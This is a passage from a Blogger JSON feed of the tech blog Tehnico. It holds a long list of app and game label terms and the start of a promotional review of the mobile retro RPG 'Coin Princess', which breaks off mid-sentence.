Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/-\/Coin+Princess?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/search\/label\/Coin%20Princess"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-6726314507501252372"},"published":{"$t":"2018-10-30T18:12:00.001-07:00"},"updated":{"$t":"2018-10-30T18:12:11.231-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android \u0026 iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coin Princess"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Coin Princess – Help the Coin Princess Escape \u0026 Get Her Revenge on the Devil"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVbr1sY8UqCkir02yy58loJgOkiCbBBTGwLCw3mysN7Gvh5zxd65Lkkd6purhL94aEH6ojox6-PTtI5Hj_alw-7kZ5wCNxAkL6Z9vP2nSKcVSw9l1wZ_tKp9yZZ26l28R7VT1-tM6-OGY\/s1600\/coin+princess.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"883\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVbr1sY8UqCkir02yy58loJgOkiCbBBTGwLCw3mysN7Gvh5zxd65Lkkd6purhL94aEH6ojox6-PTtI5Hj_alw-7kZ5wCNxAkL6Z9vP2nSKcVSw9l1wZ_tKp9yZZ26l28R7VT1-tM6-OGY\/s400\/coin+princess.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003ERole-playing\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;games are certainly one of the most exciting and addictive games you can play that bring you a whole new world of kingdoms, knights, dungeons and much more to enjoy through the whole game. Among so many of these games nowadays available for smartphone users, choosing the most interesting one can be quite difficult for sure. Luckily for you, we did our research and we have a fun and addictive retro\u0026nbsp;role-playing\u0026nbsp;game that you should try - Coin Princess.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat is so special about this game?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDeveloped for iOS and\u0026nbsp;Android\u0026nbsp;users, Coin Princess is an\u0026nbsp;incredibly\u0026nbsp;exciting and fun\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.norizabob.coinprincess\"\u003Eretro role-playing game\u003C\/a\u003E\u0026nbsp;which is offering the players endless fun playing while they enjoy the amazing retro aesthetics with the nostalgic graphics and sounds. With the most dramatic story and ending, this RPG game is pleasing the ears and eyes of each player. Just by using the knights, each player needs to help the princess escape the Devil’s castle and help the Coin Princess get the revenge on the Devil by defeating him and his army.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003ECoin Princess Best Features\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EThe Coin Princess features many options for the players to enjoy and to keep their attention each time they play. The player on the game is asked to save the princess which is trapped by the Devil in his castle, helping her escape and get her revenge. To make the game even more fun, the players are offered a\u0026nbsp;variety\u0026nbsp;of knights to use in order to defeat the devil and help the princess escape the dungeon. The player needs to use the knights to break through the army of the devil and dominate the dungeon to save the princess from the devil. Every player on the game must collect the coins on the way if he wants to progress.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EThe variety of enemies available and the different stages of the game will challenge the skills of the player for sure. The coins collected by the player need to be saved and used if the player likes to level up and use the coins and gems in order to get more knights. For collecting the 